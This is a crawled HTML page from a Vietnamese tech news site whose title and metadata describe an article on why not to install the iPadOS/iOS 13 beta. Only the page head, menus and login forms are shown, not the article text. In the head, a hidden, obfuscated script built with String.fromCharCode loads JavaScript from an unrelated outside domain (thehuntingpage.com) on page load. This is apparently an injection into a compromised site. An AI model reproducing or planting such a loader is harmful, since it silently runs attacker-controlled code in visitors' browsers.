

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/
body_size: 27014
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13 ở thời điểm hiện tại?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/18cb3889c29e6bc6758b71622d758679.jpeg?fit=640%2C360&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13 ở thời điểm hiện tại?" />
<meta property="og:description" content="Phiên bản beta của iPadOS và iOS 13 đã sẵn sàng để người dùng có thể cài đặt và dùng thử. Bạn đang muốn được trải nghiệm chế độ Tối toàn hệ thống, giao diện camera mới hay dùng AppleID để truy cập vào mọi thứ? Tuy nhiên, có những lý do cho thấy vì &hellip;" />
<meta property="og:url" content="https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="iOS 13" />
<meta property="article:tag" content="iPadOS" />
<meta property="article:section" content="Tin Công Nghệ" />
<meta property="article:published_time" content="2019-06-28T17:58:05+00:00" />
<meta property="og:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/18cb3889c29e6bc6758b71622d758679.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/18cb3889c29e6bc6758b71622d758679.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Phiên bản beta của iPadOS và iOS 13 đã sẵn sàng để người dùng có thể cài đặt và dùng thử. Bạn đang muốn được trải nghiệm chế độ Tối toàn hệ thống, giao diện camera mới hay dùng AppleID để truy cập vào mọi thứ? Tuy nhiên, có những lý do cho thấy vì [&hellip;]" />
<meta name="twitter:title" content="Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13 ở thời điểm hiện tại?" />
<meta name="twitter:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/18cb3889c29e6bc6758b71622d758679.jpeg?fit=640%2C360&#038;ssl=1" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=172592' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fvi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fvi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
			
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"ff33266758","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-cong-nghe/",
                                "name": "Tin Công Nghệ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/",
                                "name": "Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-172592 single-format-standard vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
